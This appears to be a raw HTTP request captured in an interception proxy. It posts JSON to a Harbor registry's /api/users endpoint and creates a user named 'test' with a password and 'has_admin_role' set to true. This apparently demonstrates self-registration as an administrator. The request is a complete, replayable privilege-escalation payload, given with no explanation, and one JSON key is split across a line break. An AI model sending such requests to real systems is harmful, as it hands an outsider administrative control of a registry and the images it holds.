 Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.134/harbor/sign-in
Content-Type: application/json
Content-Length: 119
Connection: close
Cookie: sid=5287a31efe7423aa55ee099ca8c68ae7
{"username":"test","email":"test@qq.com","realname":"test","password":"QAZwsx123","comment":null,"ha
s_admin_role":true}